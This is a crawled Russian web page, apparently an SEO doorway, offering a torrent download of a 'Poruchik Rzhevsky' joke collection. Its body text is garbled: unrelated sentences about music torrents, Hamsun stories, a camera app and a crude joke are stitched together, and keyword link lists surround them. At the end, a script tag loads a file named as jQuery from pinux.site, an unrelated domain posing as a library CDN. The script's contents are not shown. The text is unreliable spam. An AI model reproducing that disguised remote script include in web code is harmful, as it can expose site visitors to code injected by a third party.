

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-skachat-sbornik-poruchik-rzhevskiy-cherez-torrent.html
body_size: 2958
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сборник поручик ржевский через торрент - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сборник поручик ржевский через торрент</h2>
                            </header>
                            <p>Скачать Сборник - 500 Лучших танцевальных и застольных песен для Гулянки - Свадьбы (2015) mp3 через торрент бесплатно и без регистрации. Сборник хитов - Вот так и живем. (1970-2010) MP3 от Proganini - скачать торрент. Скачать va - Коллекция Новогодних песен (2015) mp3 через торрент бесплатно и без регистрации. ДДгрупклуб DDGroupClub.com Открытый торрент трекер, Фильмы, Программы Soft, Мультфильмы, Игры. Скачать демоверсию RAL DIGITAL 5.0 PC/Windows (73 MB). В этой инструкции, на примере приложения vMEyeSuper, будет рассказано о том, как правильно настроить такое подключение. Шутить и смеяться никогда не рано и никогда не поздно. Как говорил Незнайка, "пять минут смеха заме. Торрент можно скачать, нажав синюю кнопку ниже. Статистика раздачи Сборник - (Коллекция анекдотов) Через тернии к звездам (анекдоты про звезды и путь к ним) Сборник - Достопамятные сказания о подвижничестве Святых и Блаженных Отцов. 
Гамсун Кнут - (Сборник рассказов) Борьба страстей Гамсун Кнут - (Сборник рассказов) Маленькие приключения Гамсун Кнут - (Сборник рассказов) Мистерии (пер. На этот момент в сети присутствует тыс., а имеет возможность иметься и десятки тыс. торрент трэкеров, на коих обыкновенный юзер содержит возможность скачать свежие релизы кинотеатр, игр, всевозможных программ. Через минуту Наташа Ростова и поручик Ржевский снова были на плацу. -Подумаешь, крыса в борще! Не ожидал, что вы настолько брезгливы! - смеялся поручик. Наташа молчала, ей было очень стыдно, что ее стошнило прямо в котел с солдатским борщом. Скачать торрент Сборник - 500 Лучших танцевальных и застольных песен для Гулянки - Свадьбы. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-64-bitnaya-sistema-skachat-dlya-windows-10.html">64 битная система скачать для windows 10</a></li>
                                <li><a href="mc9vtl-skachat-albom-zatyazhnoy-pryzhok-vysockiy.html">Скачать альбом затяжной прыжок высоцкий</a></li>
                                <li><a href="mc9vtl-skachat-muzyku-v-formate-ass.html">Скачать музыку в формате асс</a></li>
                                <li><a href="mc9vtl-obrazec-kontrakta-mezhdunarodnoy-kupli-prodazhi-tovarov.html">Образец контракта международной купли продажи товаров</a></li>
                                <li><a href="mc9vtl-filipp-kirkorov-skachat-pesnyu-atlantida.html">Филипп киркоров скачать песню атлантида</a></li>
                                <li><a href="mc9vtl-deskjet-1050a-driver.html">Deskjet 1050a driver</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Сборник - 500 Лучших танцевальных и застольных.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-drayver-na-wifi-na-noutbuk-asus.html">Скачать драйвер на wifi на ноутбук asus</a></li>
                                            <li><a href="mc9vtl-tipovoy-dogovor-zakazchik-ispolnitel.html">Типовой договор заказчик исполнитель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-drayvera-na-printer-hp-deskjet-f2280.html">Скачать драйвера на принтер hp deskjet f2280</a></li>
                                            <li><a href="mc9vtl-blank-otvetov-oge-po-angliyskomu-yazyku.html">Бланк ответов огэ по английскому языку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-mody-dlya-vedmaka-2-18.html">Моды для ведьмака 2 18</a></li>
                                            <li><a href="mc9vtl-lave-skachat-torrent.html">Лавэ скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-michel-thomas-spanish-pdf.html">Michel thomas spanish pdf</a></li>
                                            <li><a href="mc9vtl-fer-zemlyanye-raboty-skachat-doc.html">Фер земляные работы скачать doc</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
